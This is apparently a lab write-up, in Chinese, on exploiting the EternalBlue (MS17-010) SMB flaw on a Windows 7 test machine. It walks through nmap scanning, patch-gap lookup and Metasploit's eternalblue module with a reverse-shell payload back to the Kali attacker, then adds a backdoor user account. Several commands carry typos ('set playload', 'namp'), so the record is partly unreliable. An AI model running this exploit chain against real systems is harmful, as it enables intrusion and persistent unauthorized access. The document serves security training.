永恒之蓝漏洞利用实验(Nmap、MSF)

信息收集



IP

靶机:win7 ip:192.168.89.130

攻击机:kali ip:192.168.89.129

//kali查本机地址

ip adress show

//windows查本机地址

ipconfig





nmap

//二层主机发现

nmap -sn 192.168.89.129/24

//端口扫描

namp -sS 192.168.89.130

//识别操作系统

nmap -O 192.168.89.130

靶机信息





使用windows-exploit-suggester查找没有打补丁的漏洞

//得到最新漏洞表

python windows-exploit-suggester.py –update

在win7上面生成一个系统信息win7.txt 然后传到kali上(这一步现实渗透里要通过提权得到)

systeminfo > win7.txt

对比最新漏洞表和win7信息,得到未打补丁的漏洞信息

/root/Windows-Exploit-Suggester-master/windows-exploit-suggester.py --database /root/2021-10-18-mssb.xls --systeminfo /root/桌面/win7.txt

这里有个坑,用最新版的xlrd无法运行

python2 -m pip install xlrd==1.2.0

存在可利用poc的漏洞

永恒之蓝漏洞利用

由信息收集可以知道,win7的445端口打开,永恒之蓝正是针对445端口的,可利用永恒之蓝漏洞进行攻击。



MSF

使用msfconsole攻击:

//分析模块

msf5 > use auxiliary/scanner/smb/smb_ms17_010

msf5 auxiliary(scanner/smb/smb_ms17_010) > show options

//设置端口

set RhOSTS 192.168.89.130

//执行

run



存在永恒之蓝漏洞

//使用永恒之蓝攻击模块



msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue

//查看攻击对象

msf5 exploit(windows/smb/ms17_010_eternalblue) > show targets

//查看选项

msf5 exploit(windows/smb/ms17_010_eternalblue) > show options



//设置playload

msf5 exploit(windows/smb/ms17_010_eternalblue) > set playload windows/x64/shell/reverse_tcp

playload => windows/x64/shell/reverse_tcp

//设置端口

msf5 exploit(windows/smb/ms17_010_eternalblue) > set RhOSTS 192.168.89.130

RhOSTS => 192.168.89.130

//运行

msf5 exploit(windows/smb/ms17_010_eternalblue) > run

得到可执行命令行



//解决乱码

chcp 65001

//查看权限

whoami

//添加用户

net user admin admin /add

看看靶机win7,创建成功,说明攻击成功